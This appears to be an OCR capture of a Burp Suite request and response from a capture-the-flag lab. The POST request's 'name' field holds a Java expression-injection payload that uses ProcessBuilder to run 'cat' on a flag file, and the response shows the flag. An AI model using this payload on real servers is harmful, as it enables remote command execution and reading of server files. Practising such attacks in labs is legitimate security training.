 Request
Pretty Raw Hex \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8025
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.222.173.163:8025
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
0 Referer: http://124.222.173.163:8025/test388
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: JSESSIONID=0E1D3012BBDDD7DBC6218D997E8AC382
4 Connection: close
5
6 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new
ProcessBuilder("cat","/f1AgJvav").start().getInputS
tream(), "gbk")).readLine()}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
EFD1AFE86CC8574DE1196A7FB0A038B5; Path=/; HttpOnl
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 109
5 Date: Tue, 26 Apr 2022 07:01:27 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 flag{123awerghjvxcvcjfreawe}
15 </body>
16 </html>
17